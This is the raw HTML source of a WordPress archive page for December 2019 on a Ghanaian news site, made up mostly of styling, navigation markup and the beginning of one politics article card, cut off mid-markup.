!important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<style type='text/css'>img#wpstats{display:none}</style>
	        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="December 2019 &#8211; Ghanaian Democrat" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="archive date wp-custom-logo wp-embed-responsive hfeed default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/2019/12/" itemprop="item"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
    <div class="section-block-upper row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main aft-archive-post">

                        
                            <header class="header-title-wrapper1">
                                <h1 class="page-title">Month: <span>December 2019</span></h1>                            </header><!-- .header-title-wrapper -->
                            <div class="row">
                            <div id="aft-inner-row">
                            

        <article id="post-6417" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-6417 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-politic-s"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://ghanaiandemocrat.com/angry-flagstaff-house-workers-snub-akufo-addo-bawumia-party/"
            aria-label="Angry Flagstaff House  Workers Snub Akufo-Addo/Bawumia x&#8217;mas Party">
            <img width="300" height="200" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/10/FB_IMG_1571366976128-2.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="FB_IMG_1571366976128" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/10/FB_IMG_1571366976128-2.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/10/FB_IMG_1571366976128-2.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/10/FB_IMG_1571366976128-2.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/10/FB_IMG_1571366976128-2.jpg?resize=570%2C380&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/10/FB_IMG_1571366976128-2.jpg?resize=701%2C467&amp;ssl=1 701w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-attachment-id="5811" data-permalink="https://ghanaiandemocrat.com/reinstate-pds-by-october-30-or-lose-190m-us-govt-threatens-ghana/fb_img_1571366976128-3/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/10/FB_IMG_1571366976128-2.jpg?fit=960%2C640&amp;ssl=1" data-orig-size="960,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1571366976128" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/10/FB_IMG_1571366976128-2.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/10/FB_IMG_1571366976128-2.jpg?fit=640%2C427&amp;ssl=1" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
